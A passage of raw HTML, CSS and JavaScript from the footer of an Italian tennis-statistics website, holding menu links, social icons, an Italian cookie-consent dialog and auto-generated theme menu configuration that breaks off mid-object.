.tdi_104 .td-blm-sub-icon{color:#ffffff}body .tdi_104 li.current-menu-item>a,body .tdi_104 li.current-menu-ancestor>a,body .tdi_104 li.current-category-ancestor>a,body .tdi_104 li.current-page-ancestor>a,body .tdi_104 a:hover,body .tdi_104 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_104 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_104 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_104 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_104 a:hover>.td-blm-sub-icon{color:#dddddd}body .tdi_104 li{font-family:Roboto Condensed!important;font-size:20px!important;line-height:2!important}</style><div class="td-block-title-wrap"></div><div id=tdi_104 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-8092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8092"><a href="https://www.settesei.it/settesei-it/"><span class="td-blm-menu-item-txt">settesei.it</span></a></li>
<li id="menu-item-8090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8090"><a href="http://www.tennisabstract.com/"><span class="td-blm-menu-item-txt">Tennis Abstract</span></a></li>
<li id="menu-item-8094" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094"><a href="https://www.settesei.it/match-charting-project-2/"><span class="td-blm-menu-item-txt">Match Charting Project</span></a></li>
<li id="menu-item-12758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12758"><a href="https://www.settesei.it/slice/"><span class="td-blm-menu-item-txt">SLICE</span></a></li>
<li id="menu-item-11625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11625"><a href="https://www.settesei.it/scala-tennis-ranking/"><span class="td-blm-menu-item-txt">Scala Tennis Ranking</span></a></li>
</ul></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_106  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_106{vertical-align:baseline}.tdi_106>.wpb_wrapper,.tdi_106>.wpb_wrapper>.tdc-elements{display:block}.tdi_106>.wpb_wrapper>.tdc-elements{width:100%}.tdi_106>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_106>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_108  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_108{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_108,.tdi_108 .tdc-inner-columns{display:block}.tdi_108 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_110  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_110{vertical-align:baseline}.tdi_110 .vc_column-inner>.wpb_wrapper,.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_110 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_112 " style="height: 32px">
<style scoped>.tdi_112{border-color:#ffffff!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style></div></div></div></div></div><div class="vc_row_inner tdi_114  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_114{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_114,.tdi_114 .tdc-inner-columns{display:block}.tdi_114 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_116  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_116{vertical-align:baseline}.tdi_116 .vc_column-inner>.wpb_wrapper,.tdi_116 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_116 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_117 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_117">
<style>.tdi_117{margin-top:22px!important;margin-right:20px!important;margin-bottom:30px!important;margin-left:12px!important}@media (min-width:768px) and (max-width:1018px){.tdi_117{margin-right:30px!important}}</style>
<style></style>
<style>.tdi_118 .tdm-social-item i{font-size:25px;vertical-align:middle}.tdi_118 .tdm-social-item i.td-icon-linkedin,.tdi_118 .tdm-social-item i.td-icon-pinterest,.tdi_118 .tdm-social-item i.td-icon-blogger,.tdi_118 .tdm-social-item i.td-icon-vimeo{font-size:20px}.tdi_118 .tdm-social-item{width:40px;height:40px;line-height:40px;margin:2.5px 5px 2.5px 0;border-radius:70px}.tdi_118 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_118 .tdm-social-item i{color:#424242}body .tdi_118 .tdm-social-item-wrap:hover i{color:#424242}body .tdi_118 .tdm-social-item{background:#ffffff}body .tdi_118 .tdm-social-item-wrap:hover .tdm-social-item{background:#ffffff}.tdi_118 .tdm-social-text{margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_118 .tdm-social-item i{font-size:20px;vertical-align:middle}.tdi_118 .tdm-social-item i.td-icon-linkedin,.tdi_118 .tdm-social-item i.td-icon-pinterest,.tdi_118 .tdm-social-item i.td-icon-blogger,.tdi_118 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_118 .tdm-social-item{width:32px;height:32px;line-height:32px}}</style><div class="tdm-social-wrapper tds-social3 tdi_118"><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/settesei.it/" target="_blank" title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/in/edoardo-salvati-3737651/" target="_blank" title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a></div><div class="tdm-social-item-wrap"><a href="mailto:76@settesei.it" target="_blank" title="Mail" class="tdm-social-item"><i class="td-icon-font td-icon-mail-1"></i><span style="display: none">Mail</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/setteseitennis" target="_blank" title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_120  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_120{vertical-align:baseline}.tdi_120>.wpb_wrapper,.tdi_120>.wpb_wrapper>.tdc-elements{display:block}.tdi_120>.wpb_wrapper>.tdc-elements{width:100%}.tdi_120>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_120>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_122  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_122{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_122,.tdi_122 .tdc-inner-columns{display:block}.tdi_122 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_124  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_124{vertical-align:baseline}.tdi_124 .vc_column-inner>.wpb_wrapper,.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_124 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_126 " style="height: 32px">
<style scoped>.tdi_126{border-color:#ffffff!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style></div></div></div></div></div><div class="vc_row_inner tdi_128  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_128{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_128,.tdi_128 .tdc-inner-columns{display:block}.tdi_128 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_130  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_130{vertical-align:baseline}.tdi_130 .vc_column-inner>.wpb_wrapper,.tdi_130 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_130 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_131 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_131">
<style>.tdi_131{margin-top:20px!important;margin-left:10px!important}</style>
<style>.tdi_131 .tdb-logo-a,.tdi_131 h1{align-items:center}.tdi_131 .tdb-logo-a,.tdi_131 h1{justify-content:flex-start}.tdi_131 .tdb-logo-svg-wrap{display:block}.tdi_131 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_131 .tdb-logo-img{max-width:100px}.tdi_131 .tdb-logo-img-wrap{display:block}.tdi_131 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_131 .tdb-logo-text-title{display:block}.tdi_131 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_131 .tdb-logo-icon-svg svg{width:20px}.tdi_131 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.settesei.it/1-for-the-planet/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.settesei.it/wp-content/uploads/2020/04/1ftp_IndividualMember_Vertical_White.png" src="https://www.settesei.it/wp-content/uploads/2020/04/1ftp_IndividualMember_Vertical_White.png" alt="settesei.it" title="" width="2470" height="3265"/></span></a></div></div> <!-- ./block --></div></div></div></div><div class="vc_row_inner tdi_133  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_133{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_133,.tdi_133 .tdc-inner-columns{display:block}.tdi_133 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_135  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_135{vertical-align:baseline}.tdi_135 .vc_column-inner>.wpb_wrapper,.tdi_135 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_135 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_136 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_136">
<style>.tdi_136{margin-top:15px!important}@media (max-width:767px){.tdi_136{justify-content:flex-end!important;text-align:right!important}}</style>
<style>.tdi_136{text-align:right!important;margin-left:auto}.tdi_136 .tdm-descr{color:#888888;font-family:Roboto Condensed!important;font-size:12px!important}.tdi_136 .tdm-descr a{color:#888888}@media (min-width:1019px) and (max-width:1140px){.tdi_136 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr"><a href="https://www.settesei.it/informativa-privacy/">Informativa Privacy</a> e <a href="https://www.settesei.it/informativa-cookie/">Cookie</a></p></div></div></div></div></div><div class="vc_row_inner tdi_138  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_138{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_138,.tdi_138 .tdc-inner-columns{display:block}.tdi_138 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_140  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_140{vertical-align:baseline}.tdi_140 .vc_column-inner>.wpb_wrapper,.tdi_140 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_140 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_141 td-pb-border-top td_block_template_1" data-td-block-uid="tdi_141">
<style>.tdi_141{margin-bottom:5px!important}@media (max-width:767px){.tdi_141{justify-content:flex-end!important;text-align:right!important}}</style>
<style>.tdi_141{text-align:right!important;margin-left:auto}.tdi_141 .tdm-descr{color:#888888;font-family:Roboto Condensed!important;font-size:12px!important;line-height:1!important}</style><p class="tdm-descr">Copyright © settesei.it 2016-2026<br/>Tutti i diritti riservati</p></div></div></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message"> Questo sito fa uso di cookie per offrire un'esperienza di navigazione personalizzata. Premendo il tasto "Accetta", si fornisce il consenso all'utilizzo di tutti i cookie</div><div class="cli-bar-btn_container"><a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accetta</a> <a role='button' id="cookie_action_close_header_reject" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject">Rifiuta</a><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button">Gestisci</a> </div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Cookie</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Panoramica sull&#039;Informativa cookie</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">Questo sito fa uso di cookie per migliorare l'esperienza di navigazione. I cookie definiti necessari sono conservati nel browser dell'utente in quanto essenziali alla corretta operatività di base del sito. Il sito fa inoltre uso di cookie di terze parti per analizzare le modalità di navigazione dell'utente. Questi cookie sono conservati nel browser dell'utente previa sua specifica autorizzazione. L'utente ha comunque la possibilità di non accettare l'uso di questi cookie. La non accettazione di alcuni di questi cookie potrebbe avere ripercussioni sull'esperienza di navigazione</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessari							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox" id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"/>
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessari</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									I cookie necessari sono fondamentali al corretto funzionamento del sito. In questa categoria sono inclusi solo i cookie che garantiscono le funzionalità di base e gli aspetti di sicurezza del sito. Questi cookie non raccolgono informazioni personali								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non necessari							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox" data-id="checkbox-non-necessary" checked='checked'/>
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non necessari</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Rientrano in questa categoria tutti i cookie complementari al funzionamento del sito e utilizzati con lo scopo di raccogliere dati personali attraverso analisi statistiche, pubblicità o altri contenuti integrati. È necessario ottenere il consenso al fine di poter fare uso di questi cookie nel sito								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.3 (rara)
        Deploy mode: deploy
        
        uid: 697924ba63b28
    -->

    <!-- 16b8fe318b5a98f94e9a45204ff0d323 --><script type="text/javascript" src="https://www.settesei.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.settesei.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.settesei.it/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.7" id="megamenu-js"></script>
<script type="text/javascript" src="https://www.settesei.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.settesei.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.settesei.it/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6cc04771d778c6f460cf525df52258a3" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.settesei.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.3" id="tdDatei18n-js"></script>
<!-- JS generated by theme -->

<script>jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_1';tdbMenuItem.jqueryObj=jQuery('.tdi_1');tdbMenuItem.blockAtts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"391","align_horiz":"content-horiz-center","f_sub_elem_font_weight":"700","f_sub_elem_font_size":"18","f_elem_font_size":"18","tds_menu_sub_active":"tds_menu_sub_active1","tdc_css":"eyJhbGwiOnsiYm9yZGVyLXJpZ2h0LXdpZHRoIjoiMSIsInBhZGRpbmctcmlnaHQiOiIyMCIsImJvcmRlci1jb2xvciI6IiNkZGRkZGQiLCJkaXNwbGF5IjoiIn19","tds_menu_active1-line_height":"2","tds_menu_active1-line_color":"[base64]","f_elem_font_family":"522","f_sub_elem_font_family":"522","sub_bg_color":"#424242","tds_menu_sub_active1-sub_text_color_h":"#ffffff","tds_menu_sub_active2-sub_text_color_h":"#ffffff","tds_menu_sub_active2-line_color":"#ffffff","tds_menu_sub_active2-line_alignment":"0","tds_menu_sub_active2-line_width":"100%","show_subcat":"yes","tds_menu_sub_active2-line_height":"1","sub_text_color":"#ffffff","sub_elem_inline":"yes","f_elem_font_weight":"700","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';tdbMenuItem.isMegaMenuParentPos=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_75';tdbMenuItem.jqueryObj=jQuery('.tdi_75');tdbMenuItem.blockAtts='{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"391","align_horiz":"content-horiz-center","f_sub_elem_font_weight":"700","f_sub_elem_font_size":"18","f_elem_font_size":"18","tds_menu_sub_active":"tds_menu_sub_active1","tdc_css":"eyJhbGwiOnsiYm9yZGVyLXJpZ2h0LXdpZHRoIjoiMSIsInBhZGRpbmctcmlnaHQiOiIyMCIsImJvcmRlci1jb2xvciI6IiNkZGRkZGQiLCJkaXNwbGF5IjoiIn19","tds_menu_active1-line_height":"2","tds_menu_active1-line_color":"[base64]","f_elem_font_family":"522","f_sub_elem_font_family":"522","sub_bg_color":"#424242","tds_menu_sub_active1-sub_text_color_h":"#ffffff","tds_menu_sub_active2-sub_text_color_h":"#ffffff","tds_menu_sub_active2-line_color":"#ffffff","tds_menu_sub_active2-line_alignment":"0","tds_menu_sub_active2-line_width":"100%","show_subcat":"yes","tds_menu_sub_active2-line_height":"1","sub_text_color":"#ffffff","sub_elem_inline":"yes","f_elem_font_weight":"700","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"",